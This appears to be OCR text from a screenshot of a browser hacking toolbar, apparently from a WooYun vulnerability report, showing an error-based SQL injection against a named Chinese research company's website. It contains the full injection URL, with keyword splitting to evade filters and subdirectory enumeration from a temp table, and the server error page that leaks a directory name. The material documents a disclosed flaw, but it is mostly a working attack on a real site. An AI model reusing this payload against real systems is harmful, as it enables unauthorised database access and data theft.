 Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.swsresearch.com/cn/ViewItem.aspx?table=swwebcontent&id=17637';execute('sele'%2b'ct convert(int,(se'%2b'lect top 1 subdirectory fr'%2b'om (se'%2b'lect top 19 subdirectory fr'%2b'om D99_Tmp order by subdirectory )K order by subdirectory desc)
-- '
Enable Post data Enable Referrer
“/CN”应用程序中的服务器错误。
在将 varchar 值 'SW108WEB7' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'SW108WEB7' 转换成数据类型 int 时失败。
源错误:
行 239:
行 240: //fill the DataSet using default values for DataTable names, etc.
行 241: da.Fill(ds);
行 242:
行 243: // detach the SqlParameters from the command object, so they can be used again.
www.wooyun.org